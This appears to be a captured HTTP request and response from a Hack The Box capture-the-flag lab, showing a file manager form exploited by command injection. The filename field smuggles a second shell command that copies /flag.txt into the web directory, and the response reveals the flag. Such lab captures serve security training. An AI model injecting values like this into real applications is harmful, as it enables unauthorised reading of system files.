 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 94.237.60.55:30404
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://94.237.60.55:30404/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 33
12
13 filename=file%3B+cp+%2fflag.txt+.
Response
Pretty Raw Hex Render
File Mar
New File Name
HTB{4lw4y5_c0v3r_4ll_v3rb5}
Available Files:
test.txt
file2
file1
flag.txt
file
file3